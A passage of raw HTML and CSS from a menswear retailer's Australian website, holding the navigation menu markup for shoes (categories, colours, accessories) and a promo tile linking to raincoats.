            font-size: null;
		}
		
		.promo-tile-1858595311--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-1858595311--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-1858595311--img {
            aspect-ratio: auto 611 / 203;
        }

        .promo-tile-1858595311-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-1858595311--minititle {
            min-height: auto;
        }

        .promo-tile-1858595311--title {
            min-height: auto;
        }

        .promo-tile-1858595311--subtitle {
            min-height: auto;
        }
        
        .promo-tile-1858595311--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-1858595311--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-1858595311 .js-read-more,
        .promo-tile-1858595311 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-1858595311--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-1858595311--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="p-top-s promo-tile-1858595311 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/au/outerwear/raincoats/?cm_sp=TN-outerwear-raincoats" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="Velvet Jackets" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwebe29eaa/merchAssets/SS26/nav/SS26_BOOK1_BLAZER_large_NAV.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwebe29eaa/merchAssets/SS26/nav/SS26_BOOK1_BLAZER_large_NAV.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwebe29eaa/merchAssets/SS26/nav/SS26_BOOK1_BLAZER_large_NAV.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwebe29eaa/merchAssets/SS26/nav/SS26_BOOK1_BLAZER_large_NAV.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-1858595311-scaled-img--false promo-tile-1858595311--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="Velvet Jackets" 
                        
                            width="611"
                            height="203"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/au/outerwear/raincoats/" class="promo-tile-1858595311--navLink cursor-pointer position-absolute uppercase">
                    Raincoats
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
    </div>
</div>

</div></div>
</div>
</div>
</div></li>










<li role="listitem" class="js-nav-link-main navigation__li navigation__li--main first"><div class="experience-component experience-layouts-navItem">


<style>
.navigationItem-4219720259 {
font-weight: 300;
}
@media only screen and (min-width: 768px) {
.navigationItem-4219720259 {
font-weight: 300;
}
}
@media only screen and (min-width: 1024px) {
.navigationItem-4219720259 {
font-weight: 300;
}
}
@media only screen and (min-width: 1366px) {
.navigationItem-4219720259 {
font-weight: 300;
}
}
</style>
<a data-hover="false"
data-tracking="top-nav-parent-url"
id="Shoes"
href="https://www.charlestyrwhitt.com/au/mens-shoes/"
class="navigationItem-4219720259 has-sub-menu js-maincat navigation__li-link cursor-pointer navigation__li-link--color navigation__li-link--has-sub position-relative capitalize text-decoration-none d-block
grey1
mps-grey1
mls-grey1
ls-grey1">
Shoes
<span class="align-center-v right-z m-right-l nav-touch-device">
<svg class="navigation__li-link--arrow" style="width:9px" viewBox="0 0 6 10" aria-label="">
<symbol viewBox="0 0 6 10" id="icon-empty-arrow">
<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"></path>
</symbol>
<use xlink:href="#icon-empty-arrow"></use>
</svg>
</span>
</a>



<div class="accessibility-arrow-container">
<span tabindex="0" role="button" aria-label="Shoes Sub menu. Button Collapsed" class="js-accessibility-arrow dropdown__accessibility-arrow-container position-absolute align-center">











<svg class="dropdown__accessibility-arrow-icon p-all-xs d-block icon-empty-arrow" style="" viewbox="0 0 6 10"  aria-label="">

















<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"/>












































































</svg>

</span>
</div>
<div class="navigation__li-subcats level-2 js-navigation__level top-z">
<div class="navigation__li-subcats__container d-flex flex-direction-column navigation__li-subcats__container-no-touch text-left">
<div class="d-none nav-non-touch-device"></div>
<span class="js-navigation-prev-next-mobile d-block nav-touch-device pd-navigation-btn text-center">
Shoes
<span class="arrow-back d-flex align-items-flex-center nav-touch-device">
<svg class="arrow-back--svg" style="width:9px" viewBox="0 0 6 10" aria-label="">
<symbol viewBox="0 0 6 10" id="icon-empty-arrow">
<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"></path>
</symbol>
<use xlink:href="#icon-empty-arrow"></use>
</svg>
</span>
</span>
<div class="experience-region experience-detailsRegion"><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7253125917 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7253125917 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7253125917 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7253125917 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-shoes/"
       class="navigationLink-7253125917 
       capitalize d-block mls-d-none text-decoration-underline m-top-s no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        View all shoes
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8775654760 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8775654760 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8775654760 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8775654760 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-shoes/new-season/"
       class="navigationLink-8775654760 
       bottom-line capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       gold 
       mps-gold 
       mls-gold 
       ls-gold
       ">
        New shoes
    </a>



</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-4216656832 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-4216656832 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-4216656832 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-4216656832 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-4216656832) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-4216656832 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Category
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1022502820 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1022502820 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1022502820 {
            font-size: 16px;
            font-weight: 600;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1022502820 {
            font-size: 16px;
            font-weight: 600;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-shoes/"
       class="navigationLink-1022502820 
       capitalize d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        view all shoes
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6448078644 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6448078644 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6448078644 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6448078644 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-shoes/new-season/"
       class="navigationLink-6448078644 
       capitalize d-none mps-d-block 
       font__primary 
       yellow1 
       mps-yellow1 
       mls-yellow1 
       ls-yellow1
       ">
        New Shoes
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5497053862 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5497053862 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5497053862 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5497053862 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-shoes/smart-shoes/"
       class="navigationLink-5497053862 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Dress Shoes
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3911627946 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3911627946 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3911627946 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3911627946 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-shoes/casual/"
       class="navigationLink-3911627946 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Casual Shoes
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3774414646 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3774414646 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3774414646 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3774414646 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-shoes/loafers/"
       class="navigationLink-3774414646 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Loafers
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3146563318 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3146563318 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3146563318 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3146563318 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-shoes/trainers/"
       class="navigationLink-3146563318 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Trainers
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8333841522 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8333841522 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8333841522 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8333841522 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-shoes/summer-shoes/"
       class="navigationLink-8333841522 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Summer Shoes
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8349025711 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8349025711 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8349025711 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8349025711 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-shoes/boat/"
       class="navigationLink-8349025711 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Boat Shoes
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4777207242 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4777207242 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4777207242 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4777207242 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/sale/mens-shoes/"
       class="navigationLink-4777207242 
       capitalize mls-d-none 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Sale Shoes
    </a>



</li></ul>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-8945826926 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-8945826926 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-8945826926 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-8945826926 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-8945826926) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-8945826926 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Colour
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2504806906 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2504806906 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2504806906 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2504806906 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-shoes/"
       class="navigationLink-2504806906 
       capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        view all shoes
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2189078829 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2189078829 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2189078829 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2189078829 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-shoes/?prefn1=webColour&amp;prefv1=BLACK"
       class="navigationLink-2189078829 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Black Shoes
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6901063322 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6901063322 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6901063322 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6901063322 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-shoes/?prefn1=webColour&amp;prefv1=BLUE"
       class="navigationLink-6901063322 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Blue Shoes
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8359556725 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8359556725 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8359556725 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8359556725 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-shoes/?prefn1=webColour&amp;prefv1=BROWN"
       class="navigationLink-8359556725 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Brown Shoes
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1261829338 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1261829338 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1261829338 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1261829338 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/sale/mens-shoes/"
       class="navigationLink-1261829338 
       capitalize hide 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Sale Shoes
    </a>



</li></ul>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-5539445930 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-5539445930 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-5539445930 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-5539445930 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-5539445930) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-5539445930 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Shoe Accessories
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8102436629 {
        font-size: 16px;
        font-weight: 600 ;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8102436629 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8102436629 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8102436629 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-shoes/"
       class="navigationLink-8102436629 
       capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        view all shoes
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3794052937 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3794052937 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3794052937 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3794052937 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-accessories/socks/"
       class="navigationLink-3794052937 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Socks
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8821628477 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8821628477 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8821628477 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8821628477 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-accessories/shoe-accessories/"
       class="navigationLink-8821628477 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Shoe Care
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3007655362 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3007655362 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3007655362 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3007655362 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/editorial-style-tips/about-our-shoe-range.html"
       class="navigationLink-3007655362 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Smart Shoe Guide
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6614355911 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6614355911 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6614355911 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6614355911 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






